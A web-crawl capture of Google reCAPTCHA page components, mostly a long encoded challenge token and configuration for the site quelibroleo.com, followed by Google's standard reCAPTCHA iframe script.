sO0w6UiwosHw7Juw4DCuFXCq2vCgQrCiQzDgcOZScO/[base64]/GhszMCNSwqzDjMKRVgnDkBI4LMOcOsOow57CiMKPA8OOAMK2wpPDn8OHwoDDjMOoAQ95w51jwrszN8OmBcONRcOqw4cbEcKvIhTCu0PCgcO/wqgsTAPDuRDCt8OFQsOmVsKnIMO+wrl1OMKBVwA7Q3LDimfDocK7w7M6OkPDhB5LXiI0VzdCMMK/wqjDrMOVSMOlFkFoMRrCsMO1VMKsX8K4wqpaBMOUw7c+K8O/[base64]/wpfDisOcwqvCum3DksO5w7ZNZT3ChMKmTMK6wqzCjBUAwqbCpsOQwosSBMOqw5kWWcKpAArCoMOLCALDp27Cmj/DqCPCjsOvwpcBw6LCtlJ9G2Jew7DDoR3CpDhAEFowAsOWUsKCY1rCm8OGMEcQfRnDvHvDlMO9w4gAwrzDtcK5wpkrw7gbw6TCtEbDmsKDT0bConjCs2U6wo/DicOaw4t5XcKFw6DCj10aw5/Ck8KUwpMrwozCqkNBK8OQAwjCicKBJsO3w5MiwoAVMnfCpcKqMDzCsU9kwq8XUcKww7rDpAXCksOwwoJEw5XDmSIYwqd4w6/DtxnDrVzDh8KLwrzCr37DlMO0wp/ChcKbw50Cw43DqlBte2Bgwp9kQcKqScK/P8Opwr9kUTfCo27DtBXDg8KQJFnDssOkwqfCsBMbw6PCqsOKNSXChkt1QsKJVVvDnE01BlRXCcO/Cm0CbxDDp0rDtUnDmcKRw5/DpsOjesOqJ3TDo8KHY0pwNsKew5RRNjPDrlxsV8Kjwr3CpsO6YcKGwr7CgmLDocOTw6YPwpLCuSrDiMKow7NMwq5SwrjDhsKwFsOQw4p/[base64]/[base64]/w74Dw7Fmwpxqw6U1YsOHfx1KwrF2w5nDqcOIQnwaw7vCklAuHMKHw5PCtsOdw5MmEl3Dn8KADMOINyDClTHDt33DqsK+Gy/CmSXDskzDo8OcwoXCkFsmA3ohLQkFYsKJX8Kxw4bCjWbDm0wDw7fClnwZMX/[base64]/wpRzw64Iw5PCum/CkEY2eVB+wp4Rw5nDiwB5VXsBWD1Xw7E2dFpADcOdwr3CgCHCih8UFsOnw6RMw78Nw6PDhsO0wooOCDfDsMK7JX3Cv2I1wql+wq/CpcKmUcK9w4pEwqLCiWoRHMOxw6jDjGHCnjjDj8OBw4xrwqgzMl17wovDkcKWw4XCrSRYw5/DqsKvwooaA08vwq/DsUTCvSNnw4fDhwPDiGhpw4rDnAvCvG8Rw53CjDDDhsKtGMOwWMOkwqLDpxrCtsO/LcORclJ0wrLDrUzCp8KswpLDssKfYsORwq3Dv3kANcKgw5zCvsKjf8ONw7bCg8OZGMKpwokrwqEkKClEVcKOEsOswrlXwrhnwq5KUjZ8InrCmS7Dq8Kjw5c3w4sxw53DliR6f0bCi1t1J8ObGUJaUcKmI8KowprClcOxw6DDqlAkU8KNwo/[base64]/CkMKJwrzDmsK/[base64]/Dh8KwwqIfw7TDr8OzVRjDk3TDi2EMwqcawoHCkhVTw4zDgBvCkhtKw6LDlz4/H8Ozw5TCtw7ChSNewpYFw5bCucKEw4UaTl9yfMKuOMK8dcOLwq1VwrjCs8K2w58cKTAcDcOPIQsHZmExwp/[base64]/DqsK6woPDv8KALzrClxXDmsOjwrkhwobDgcO8wrlWw5JrPDvCvRrClFXCoMKLPMKzwq10Fg7DssKawqJHHUjDvcK0w6XCgxTCkcOewoXDicKZdj8ra8KXBxXChsOFw7k/[base64]/[base64]/Cjks2IsKuUAzCqMOUUsOFw5NQB8O0w77DmBZDw7YZw5ZzcMKCHyPChcOIM8OzwqLDv8Ogw7k/W0PCjVTCoDU6w4EFw7DDmsKKXW/[base64]/MMOYcW82Pk7DrMOkXMOCw4bDtgnDu3lTW1HDrxQ/SF4Uw6vDuBfDijvDrXfCicOAwpTCi8OPOsORfsKhwrZLHGlQesOFw4rCj8KwE8O7MQNSEMO9w41Xw4rDgGptwoDDlcOKw6cdw6pVwoTCuyDDtB/Dv17DvMOibsKuczx2wqPDpWjDrDsibm/CoQzDtsOAwrDDocKAHF5xw5/Dn8K3YRDCj8OXw4oIw5ducMO+NsOrJcKmw5dDQMOmw7pTw5/Dnxl+DTJyAMOgw4FMO8OUXxsbFUUDeMOydsOhwo0ww7MqwqN4ZsOaGMKwPMOwf0/Cpwtlw7VdwpHCkMKaVQhvU8KkwrIUJ1zCrFrCpijDuRhjKQbCngwdccOhAsKDQmnCmMKVw4vCtkXDscOgw5xMbTlvwoZlw43Csm1Bw5LDmVkPTx/DrcKaDiBtw7BgwpQBw6PCugp5wo7DkMKaJQxFFg9aw4hYwpbDvAU8b8OqWDgNwrjCpMO+XcOKGnzChcOIHcOMwprDpsOPFzJBJl4aw4XCqQASwpXCjMOMwqXChMOWMQnDvkhfYlggw4vDr8KVcB58wrjCpsKVYGYBTsOALRhqw7QQw65nOMOEwrBxwr/CuiDCtsOra8OVIFAeBWMlJMOJw54WEsO8wqQKw4wwOlxowr/DsGodwp/[base64]/AMOrV1ZrwoV8w5pNa1Aawr5dwqbCnAUWw7ZaYMOuwpHDlsO3wq5PT8OYYzYTwqkHUcO3w53DqVrCqz5nN1pcwpAYw6jDlMO6w6TCtMK2w7rCi8OQScO7wo/Co0QkA8OPScKZwpovw4PCvcKWIXbDjcOzaw3CrMK/C8OMAyoCw4HCqi/Du1HDnsK5w7HCi8KGc3JnesOiw7g4RE1hw5vDlDULMsONw6rClsKXNlTDgwllfj3CklrDssK7wpfCsCbDl8Kxw4vDqzLCvgbDoBwlRcOOPFsSJxLDpA1SX3AiwoXDpMOyJEE3KD3Dt8Kbwpp2GHEVUFzDqcO6woPDuMO0w7/CiBDCocOHw5fCsQtdwqzDhsOMwqPChMK2AHPDqsKSwqN/[base64]/Ds8OPwojDgAJVQsKEKh3DvivDjsKmw7LChTgAQWLDk2fDn8ONKMKWwr/DpWDCjmXCgBVrw5XCl8KXcHDCixERTyrCn8OAeMKpCnfDmHvDtsK8WMKyOsOUw4/DvHV5w5HDpMKZKip+w7DDrAjDtElLwq9VwoLDlnA0HxjCqBDCsjQ2NlbCixXDqn/DrzbDhiEOAyBjAUXDsS8rCGgaw5NSTcOlXFEhYxzDsRInwp0IW8OydMKnAn4kNMOYw5rDsT1dfsKpD8OeY8OLwrocw6NZw57CulQ8wq9rwrHDtADCmMOsAyPCjiU4wofCu8O5w6MYw4R/w6E5I8KKwqQYw7DCjXjCiHcXTEJSworCvsO5VsOOTsKMFcOOw7DCgUrCgEjCtsKnJX0hdHXDghJ5bcKBWAVWIMOaMsKkSxYBHgRZScK7w7Z7w4p+w67Dq8KKEsO/wq8Aw6jDq2tRw5tMCsK0wq87Zz8Ww4ULUMO1w7hZYMKSwpnDqsORw70mw7w0wp1WAm40DcKKwq18H8OdwobDm8OcwqtvHsKbLy0nwrULXMKFw7/DlBQPwqfCs0dJwrlFwrTDlMORw6PCnsK0w7jCm01AwprDsw8Bd33CnMKIw6VjInlrV3HCqgDCtEx4woh+wrDDoH05wrnClDLDu0vDksK8YyTDvGbDhjcaSBDCpsOxRRFRw6/CpQnDjzvDnA5ww7PDlcKHwqfDlgEkw44LasKVC8ODw5rCrsOQfcKeSMOhwovDosKSEcOEBMKXHcOww5vDncKdw74MwpDDsiY9w7lCwqAxw4wewrrDrj3DpRnDvcOqwrXCr2EMw7PDi8O/JGg7worDpDvChinDnm7DoW5Wwq8lw7Uewq8ZEz41K1dQG8OaKsO3woYOw43CjVMzKT8Bw57CtcOlLMOaWVBawq3Ds8KZw5vDk8OzwoV2w4fDksOpeMKXw6fCt8OARQE7wpjCp2zCnWLCmk/CvSDCnF7Cq0kvf0sbwohMwrzDrktkwqHDusO9wpTDtMOiwqYcwrYiRMOmwppbGGQpw7RaEsOuwoFAwogGIlRWw4gKcynCksOdFR5UwpvDniTDksKcwq/ClsOswqvDlcK6QsKeBMOLw6oVKDcYcxzDiMOKRcOVUMO0cMKmw6HChQLCojTCk2Nca3hKMsKOWhPCnQTDpWjDucOYdsO/AMOdw683RUnCo8Oyw7jDgsOdWMK9w6gJw5DDu3/[base64]/DvcKTDMOudmthXSICwqTCgmzCgsOFwrjCtsO/X8KiCRXCngJ5wr/DpcOwwqjDhcKmPjXCkmltwp7CssK5w7hHfSPCvHMww7BWwojDtTpHIMOHTDnDpcKRwppfXRRWRcKywp4tw7PCgcOSwrUXwoXDmzYXw7J6OsOXZsOvwplgw6TDmMKkwqTCknVkBTvDqBRVHMOWwqTDmUh+IsOyT8OvwrrCgT8FM17DhcOmGDjCg2M/EcO+wpbDoMKSXRLDkCfCt8O/LsK3PD3Dp8OZE8KawqjDhhsVwrjCjcOnPcOSfsOJwrnCmyVQQBXDtgPCsk1uw6QAwovCjMKpBcKvXMKdwp5RJ2Bvw7LCl8Kkw7rCpsO6wqE8FzdIH8ODJsOiwqJaYg19wrR2w7zDgMKbw4sxwp/Ct1NgwonCgxsUw5DDicOKBHvDicOVwpJLwqHDiTzClmHDlMKbw5JqwozCjFnCjcOLw7gUFcOgeHDDhsK/w5FFB8K+N8Khwo1qwrN/DMOYwoQ0w6wiNk3CjBQpw7pFPWTClk9zJFvCmw7CoxU5wo81wpTDhVdNBcKqRsKBRDvCmsOuw7fCsxMlw5PDpsOuDsKoIMK9eUM2wp3DuMKuAsKEw6kiwoc2woTDsjHChFU7RHVvVsOmw5NWMsOPw5TCqcKBw48UWDNFwp/DuQHChMKWfl94JVDCu3DDozsiJXxTw6HCqGNEJ8OQe8KwPRPCu8O3w6/DvT3CpsOfAGbDtMK6woVKw70WRxl5VjXDnMKoD8OWf1QONcO1w78UwpjDqCnCnEAXwrLDpcOIHMOLTEjDpAAvw6lywpzCn8KqDV/Dukg9CsKCwovDksO6HsO4wrbCmArDj1YIDMK6Sz0uRMKMe8OnwrIZw7VwwoTCkMO4wqHCg1Qpwp/DgWxSF8O9wporUMK5P2ZwHcO2wofClMOxw4vCqSHCrcKOwofCpEfDj1bCsy/ClcOrf2nDjwHDjDzDvEQ8wpFqwqs1wo3DliZEw7vDpD8Mw77DmUrDkELCkhHCp8Ksw44zwrvDtMOSMUrCg0XDnxwZOnjDp8KCwrXCvsO6RcKYw7k/wrjDhD4pw4bCnlJ1WcKiw7TCrcKlHMKkwrwxwr/DkMO+XcKQwrLCoxHCpMORJWBxCw1ow5/CqxnClMKvwo9uw6XCpMKZwqLCgcKaw6AHBz4cwrwGw6FzKyIgG8K2IXTCvBFbesOXwqIbw4hjwp3CkSrCm8KQHUHDtcKjwr9Ww6UFJ8OmwrzDon4oF8OPwrV7cyTCmlNTwpzDoWbCl8OYIsKJJsOZAMOmw7cUwrvCl8OWIcOowq/CusOzRFgUw4Ugw7jDvsKCe8O/[base64]/[base64]/DnMK2BF4+w4B8w7lnRcOeb0jDpcKgeTfDgsOyLEjCuzrDocKtJMOCekYnwrXCugAWw6gCwqEywqDCmg7DlMKaOsKgwpYSazA3BMOLScKBP2TDrlBlw7ZeQGFuw67CmcK4Y3jCgm7CpcKCI2vDpcOVRhRlO8K+w5/ChGt/[base64]/Dp8KjwrMaDMOmK8Kdwq8tLMKmS8O2wqnDhw4qwoUQYxLDscKrR8O9PMOtw7NZw5LCj8OVEh4EV8K9LsOJWsKiIgJQbcKBw6bCrTrDpsOHwpFXP8K+MV4bZsOqwq/CgcOObsOew5wDK8OAw5AOVEjDk1DDtsOOwpQrYMOxw6opPxFcwpwTJsOyPsOQw4g/YMKwMxIpwrvCoMKdwrZaw53Dh8K4LBzCokjClVcRA8Kqw74jw7rCqVRjQHgqaG8Mw5lbe3lBfMOdNW8MGkbCi8KzDMKDwp3Dk8OXwpDDnhh/DMKmwoXDhVdlYMO2w7t/[base64]/worDvMOJQC3DnMKDw5Ayw6jDv8Kzw4TDlx7Do8KrwoJFLcKYQFfDrsOsw43CnUFkOMKWwodcw53Do0Y2w5LDicKBw7LDrMKRw50ww7XCksOowpFMO0RCLm0udyXCrDVpGWsddAsPwqI4w61FaMOQw7EkEgXDkcO0N8K/[base64]/DpCRWU8KBw6B0w5LDoMOUUMO8w6IFw4NBbjzCtsO/wpsGNVDCuyxHwoTDtMKfIcO9wqZRNsKnwrnDvcOAw73DunrCsMKfw4d1QA3DgcKJRMK4C8KETQNOIA1HXgfCmsKfwrbCrjLDscOww6RlCcK+wolkT8OoDcOgNMKgOWjCu2nDqsKuRTDDj8KHMRUyTMKcdQ5NacKrBiXDpcKfw7E8w6vCmcK7w6Y6wpIywq/DpSbCkGLCnsOZHMKGCkzCgMK8JhjCvsKbEsKew64Vw6c5RzVBwrk7NT/DnMK6w4jDkwAawrRdMcKKYsOvasKWwq81IGpfw4XDnMKSBcK2w5XCv8O5QhBbfcKCwqTDnsKrw7HDh8KEFXnCocOvw53ClV3Dky/DiCQxcRnCmcO9wqQtXcKew7AHbsOWSMO/wrUaf23CgCHCj0DDiDnDvsKDLTHDsDw/w5nDjjzCkMOtJ1Uew43ChsO5w7x5wrV3EnJ+cRlCFsK6w4l7w5o0w5/DvDZhw44Cw7Jmwp4wwrTCi8KjUsOgFW4aHcKpwoN0AcOEw7bDu8Kzw6tBNsOiw4dyanZLUMKkRHHCtcKvwoQxw4ZGw7bDs8OpDMKuTVXDgMO7wqV/MsOqQjoHIcKQRBUjPE1JR8KZc2HDgBDCglpDCkPCjkUwwqt/wpUsw5HDr8KkwqHCuMK8f8KaNDPDrlDDqwZwKsKGFsKPSi02w47DuixEX8KPw4gjwpQHwo4HwpoPw6TDmcOtRcKDd8OmRUIYwqRmw6grw5TDjno5N13Dr1NNJ0hnw5V/M1cAwohmER/[base64]/CinrClV4oworDnsKuQsOHw4zCvMO4wqrCoFXDpxwmOMOdGWHCq2HDlzMIBsKCcQADw6lqSjtJFsKBwovCosK8bMK0w47DjncUwqw6wqXChg/DlsOpwoVtwqnDmBPDiivDmUZrJ8O7IFjCiwnDrTTCvcOWw7csw4TCtcObNWfDiBNGwrhkbMKYH27DgTcAbzDDjcKmc09fwqtGwollwo1LwrY3c8K0NsKfw4s/w5R5DcKnX8KCwpJLw7/[base64]/[base64]/DkmpDw6tKDUbDmsKaw7dRwp/CgAMqGCcNwokbfcO4M1rCtsOCw5I3dMKeOcO9w7ddwqwSwolxw7PCosKfV2TClUHCrcK9Q8Kmw71Mw67CgsKFw6bCgQvCml7DpCI+LMKewr81wpoxw7tXZMOfd8OWwonDqcObABbCm3HDhMOkw5jChFPCg8KdwoRxwoVRwrs/wq9CXcKHRHXCosK3fQt1JsK8w4B0SnEZw5sEwoLDrWlDT8O1woJ7w594CcOLA8KPwojDksKjOlLCuSXDg2/Dm8O9D8KXwp8ZMxXCrBTCkcKPwpnCtcKXw5fCsWvDscO6wo3Di8KTwq/Cu8O7OsOXflI8Dz7CqMOFw4bDswcTQRJAHsOdARkdwpvChDvDhsO+wrzDscKjw57CuAfCjSsPw7zCgzbCl0QFw4TCgsKYPcK1w5PDlsOOw6MjwpJKw73CvmsHw5d+w6dfZcKPwpbDt8OAHMK0w4DCo07DosK4wqvDmsKvbHrChsOrw7w3w5Ruw7Ahw6Y9w7/DkmrCncOAw6zDh8Ktw5zDvcOww7JlwonDmTzCkloGwpDCrwHCm8OIGCNMUAfDknbCiFVdKVlCwpvCmMKjw6fDlsKtNcOdLBYzw4Rbw55Ow5LDkcKdw4dPPcOiYxERNsOkwqgTw6MlfCctw64HeMOtw54bwpLCk8KAw4tkwqzDgsOnQMOMCMK8AcO/w4LDq8KMwr4/bxUCdUc0EsKawp/DisKuwovCvsO2w55Zwqs9JGwlWTfCimNfw6opEcOLwrvCiSfDo8KBXwHCo8KCwp3CsMObA8O/w6vCsMOvw57CmmzDmXkqwqPCg8ORw78fw6kwwrDCl8Ohw7k0f8KNHsOQf8KUw6XDpk0Ea2YrwrDCuBMMwrzCtcKcw6w/[base64]/NHEIwpdSExnCs1tdVsOkw5QnwoVDesOResKWDRs3wovDgA11VVQZTMOPwrobNcKTwovCi2UDw7zCv8O1wokQw7lLw4jClMOmwrbCnsOaMzDDoMOJwpJUw6IEwq47wq1/PMK1dsKxw79Tw4hFZFnCgX7DrsKERsOhXjAgwrFSTsKySSfCjmMOYMOJI8K0WcKtQ8Oqw6XDuMKdwrTCrMK0A8KOdcKRw4DDtFEkwojDgy7DhcKeZXDCr0wtN8O4YcOmwofCkSsURMKXJcOEwoJQS8OjUD8jQSrCuAYNw4TDpcKLw4JZwqkHEVtnAx/CmHfDuMK8w4A9WWt9wovDqwzDqXNBazs8XcOqwrVgSQ5oKMOmw7XChsO7ecK5wrtYJF1DLcOyw6QnOsK5w7DDqMO4BcO2MAJVwoTDrm/DpsOLIRrCrMOjEk0Bw6PDsVHDkEfDi1Mhwp9xwq4uw69DwpTCiwbCoAPDlwgPw6cmwrsvw4vCn8OIwqXDgsOeQ2fCuMKqGgYBw58Kwrpbwp8Lw7ADaC5rw5PDq8KSw6jCscK+w4RQKxMow5FsX1LClsOUwoTCgcKkwrwtw78YWFZgTAtVZEZXwp4Two/CvcKjw5XCvVfDjcKew5vDt0M9w7hcw4FTw7nDtiTCnMKSw7jDrMKzw5HCkQZmVMKOb8OGw6xtV8OkwqPDkcOlZcO5DsKMw7nCmz0qw6Bhw7jDmcKCMMOoFmDDn8OUwpJBwq3DlcOGw4fDklQxw5/DrcOew6oHwqjDiVBPwoJaGMOMwoLDr8KGIADDncOPwpRqa8ONZMObwrvDnnDDmAQXwpfDnFImw7FlP8KZwq9LN8K/NcO2D1Yzw7RsWsKVVMKyCsKOW8K3VMKMQidewo5AwrTCkMOHwqXCr8OpKcO9d8KIYMKfwp/[base64]/DtnTDkErDlGvDrTXCuMKSd8O2w4kkwrjDqGzDs8OswptDwofDjsOoLk0VF8ODNMKQwqocwq8LwoYzN0zDhhjDl8OMVj/Cr8OnQHZIw7xrRcK3w64yw4pOUnE7wp3DsxHDuT/DncObOcOeGlbCgDdkXMKDw6zDkMOPwo3CiCpbPwHDoU7CmcOnw4rCkybCrjzChsKnfTrCvkLCigPDjmXCih3DusKsw6hFTcK/[base64]/CmWnDngAOfsKhR0ExQBEQOcKAZ1NcEsOwAsO9fm/Dr8OdNH/Du8KXwr4KYW3Cn8KGwqrDuWHCtXvDnFhXw7vCrMKGB8OoecKoUm3Dq8OpYMOlwrnCkC3Duiofwp7DrcOPw7/ClE3CgyXCiMOQGcKyRElaFcONw4rDt8KywrAbw6bCvMORVsOGw5xuwq9cUwTDj8KNw7wJVCFDwqJDKz7CnyPCuCnCpRFaw5Y4fMKPw7LDkTpLwo1qEjrDgQDChsK9Nx5lw7IvV8Kuw4cWRMKDwp80SQ7CpmzDh0Nkw6jDvMO7wrQYw5kuMD/DlMKAw5TDqzNrwrnCiHzCgsO2JGoBw4YqNcKTw7d7IcKRWcKFAsO8wrzCm8O5wps2EsK2w7cNLRPCtDItN2TDuQhGZMKmNMOjZQ0TwooEw5bDgMO5GMOvw47DucKXQMO/ccOhQ8K8wrbDi13CuBkCZCwswpPDlMKNAMKJw6nCr8KVFUEZE31IA8OFQ3TDtcOxLVPDh2oxasK/[base64]/DvFEdwrEiRUoddV/Ck3M3K8K8d8K1w4YpEMOAw5HCnsKbwrcXPVXClcKWw77CjsKuUcKHWBVOGzB9woRbwqQnw6Vbw6/CghvCj8K5w4sAwoB8HcOZPSjCihd/w6nCoMOkwonCpxbCsWMHSMK9dsKiNMODaMOCCUPCkVQaGy5tYD3DjEh6wpzCo8K3YcO9w5lTVMOCKsO6BsOCVAt1URQcPGvCvyEUwpxswrjDsF92WcKVw7vDg8OWFcKSw5pQPWMJK8OvwrDCmxfDmBXCssOyQW9ywr81wrJtecO2XiHCkcO2w5LCojDCn2Z5w4/[base64]/[base64]/[base64]/[base64]/[base64]/DgW9qbMK/[base64]/DkGfDuMOSV8O0TEckA8OfwoNLwq3Dny3DjMO0QMOYHTnDssK7LsKQw4d7WmtDUXdOQMKQZ0LCqcKQc8OWw63DtcOMPcOLw6E9wo/CgMKdw5Ifw5cuJMO+KilYw5lDQMOaw7dNwoAiwpfDgMKYwrTCgQ7CncKpFcKZK3xGdUVWX8OPQsOTw5d/w4nCpcKmwpbCu8KGw7zCnXtxcgk7MgdtVSZHw7vCocKGVsODe3rCkyHDkMKdwpPCpgLCucKfwrZqEjnCmxdJwqVAPcK8w4cGwrJnbU/[base64]/ClTY9wobCoCDDlsKxw7XDrsO+OMKHw5/DpMKGRxA+AcOtwoHDin11wqjDulPDrcOiM0bDhQpoCWArw7XClFTCj8Kywr/[base64]/wo7CjSY1w5IFc3Ibw7Uhw6RIPlvDlznCtcKkw6DCkHzCqcOgF8K6GFBNGcKSGMOewqHCtlnCgcOfZcKYaGbCjcK9wpDDrsKwP0LCp8OMQ8K5w6xqwrnDscOfwrvCocOVTzTCsm/Ck8Kxw6smwoXCsMOxORgWAl1QwrPDp2JeLTLCpGJnwrPDjcKQw61dIcOOw55+wrZ8wpwUTyzDk8Kaw6t6LsKuw5MiRMKvwrNfwonClgBkJsKawovCo8O/w7sFwpzDjxbCjXktLzIgUA/[base64]/DnhLCng/DpnbDvMKFcG7CoFspBcKtw7Brw7bDk2vDrMOzaHzDuxzDvsOuQcOTHMKjwq3CkGIMw44UwrUAKcKEwppbwrDDlHfDqMK4DijCmF0sacO8OVbDpSYbNkJ/RcKfwq3CjsOiw55yDkPChcKOYwNRw684PUHChVrDksKOXMKZSMOzTMKQw5zCuS3Dj2jCkcKPw5VHw7lcFMKEwqbCtC/[base64]/Dt2jCgsKewojDnwLCq2TCm1YdwrXDhmRawrzCkxYGaMKuIE8pBcOva8KNIgzDr8KPNsOqwprDicKQERNMwqZ4PBlWw5Jtw7/Cr8Oiw4XDjwjDisKvw60Sa8O0SQHCoMOxcGVdwpfChxzChsKVPcKldHZ3fRfDp8OJw5zDszDCogLDscOpwqoWCsOdwr/DvhnCoixSw71tDMKRw4fCl8KCw63CjMOZORLDscOKND7CnisDBcOlw7VyN3t4JyI/[base64]/[base64]/DkFvDlH8ww4zDmMKFIiTChSYPYMOuPMOiw57Duw01w69ow43DnAM9JsOGwqPCucKIwqnCscKzwp1FHMKIw5g+wpHDg0dLVUJ6DMKQwrXCt8OtwrvCr8KSF208VW9pMMOBwr0aw6B1wrbDnsOYwoXCsFNdwoFjw4fDlMKdwpXCuMKnI0MFwrdPHRk/wqnDswtmwp50wobDn8Kow6BSM2svMsOuw7dwwpI9YQh4fcO3w6ERXHc/[base64]/DnsOFCj1YOsKzwopPTsK4w4XDm2ARCUk+DcOVSsKKwoTDh8OVwqg/w7PDpCLDocKPwokJw4Nrw6AlYGvDnXwHw6vClm3DvMKmV8KGwoUBw5HCi8KDZcOmSMKlwp5+WFrCujpdHMKzTMO3HsK/wpAgIG3DmcOAcsKywp3Dl8KHwpYhByhqwoPCtsOaIMOjwqUjZ0TDnEbCh8O9d8OjHH0gw6bDoMKkw4thWsO5wrJFLsOnw6NwO8Kqw6kWVcKVYQJvwpFuw6LCjsKHwqfCmsKuTsOWwofCmWEKw5DCoU/ClMKMVsKgKcO4wrEVPsK+B8KMw7guSMOmw4/DucKiXmUgw61dOcOGwpUbw7tRwprDqjPChFrCtsKXwoLCpMKIwrXChSzCscKuw7fCqsOMUMO0XzUzKEplFkDDilYFw6fCulTCisOiVikTW8KjVQDDuybCm03CssOEOsKpUR/CqMKXQibDhMO3JcOVL2nCqFzDuCDDrggiWMOnwq1mw4jCqcK3w6PCrA7Cq1BKKhpfGHJBXcKPHgNZw63Dl8KNEQ85A8OSKAIbwpvDisOMw6ZJw6TDriHCqyrCo8OUFzzDqwkvFmtDBV0xw4cow6PCr3jChMOgwr/Cv1kywqHCp3IWw7DCkQgQIRnClFnDv8KgwqUnw4HCqsK4w4XDi8K9w5ZUWwEGJsKVG3opw5PCmcOtDMOHIsOhP8K/w6jCuQQ6OcOHe8Onw7Z/w4jDpG3DshDDmMO9w53Dm0wDIMK3HBlSMzHDlMOAwrk2worCnMOpeQrCsysRZMOlw7BNw7Q3wrZPwqXDhMK1c3/[base64]/CkXfDr8OmPcK6IcOewpELDMKjOsKYw4ZMwoHCiMK+w6vDgQzDqsOoesKBTghsSjHDvsOAHsOlw6/DvcOswpF6w5bDlQl+JGrCmjQ2RkYCGncFw5YbG8O8wptCAAPCpj/DvsOvwqprwplCJcKPGm/DsAMDLcKrbjIFw5LCi8OlNMKnY0IHw6xuCizCkMKJSF/DkWtLw6/CrsKjw4F5w5bDqMKRQsObfV/DpGDCncOEw6nCkDodwoLDtsOEwonDkDAlwqVJw5owUcKjGsOwwofDuFl9w5cywrzDlicxw5jDrsKgWyTDucOyfMOKJ0ZJElHCinZsw7jDoMK/dsO5wq3DlcKPGB5bw5ZbwqNLe8OrB8OzLR43eMOXcmptw4cRFsK5w4nCm1lNXsKRZ8OHMcKnw5AFwpoSw5rDnsO/[base64]/[base64]/DvHvCncOaMcKKPMKQMcKXw7vCg8K3w5oUwoXDrmYnw4rDlRnClUVMw6U3F8ONXX/CgMO5wpXDjMO/Y8OcWcKQExwNw6hhwoEoDcOKwp/DkGvDuyBCMMKIfcKYwpfCs8KIwqrCtsO+w5nCmsKFb8OWFgAoeMKuczTDkcOYw59UOAETFUXDh8Kbw4XDuxETw6pfw4ZVYjzCpcK2w4nCoMKzw79eEMKsw7XDhWnDk8KyF3QvwqvDvGApXcOvw44xw4EkE8KrXB1GbUVpwpxJwp/CpgsXw4jDisKvVTvCm8Kow5/DhMKBwobDpMOkw5ZnwpFuwqTDv35xw7bDp2ghwqHDkcO/[base64]/DscKLW8KFc8O+wpQkNsOVw49dwpnDicOLfXcgdsKuw4t6BMKiamnDisO9wrNzWsO3w5zCpDDCkwJtwqsww7R/fcKML8KvHQfChkdufMO/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lzOALY9OL1F3M4ArxWc88844Zw/cNah9uPWPRtB25Js\\u003d\x22,1,0,null,1,1768553980583,0,0,[145,66,74,209,219],null,[49,162,45,86],\x22RC-0cjQ3vB5TqJVUw\x22,null,null,null,null,null,\x220dAFcWeA5vTXw-Hn0TH1CxQIapOFgBmDVsQqzSciXn2fEuA7SscX60aKJyYLq-REJ8gz7uFjjCWsdeM0GoJToye11Zaf7Wbh-g5Q\x22,1768636780630]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xmbkIeeZFJ8iFn0HEUTqRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768550385151');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>